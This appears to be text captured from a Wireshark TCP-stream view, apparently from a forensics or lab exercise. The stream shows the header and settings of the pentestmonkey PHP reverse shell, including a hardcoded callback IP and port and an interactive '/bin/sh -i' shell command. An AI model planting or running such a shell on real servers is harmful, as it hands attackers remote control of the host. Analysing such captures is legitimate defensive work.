 Wireshark · Follow TCP Stream (tcp.stream eq 18) · Capture.pcapng
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.147';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Packet 431. 0 client pkts, 1 server pkt, 0 turns. Click to select.
Entire conversation (5493 bytes) Show data as ASCII Stream 18
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help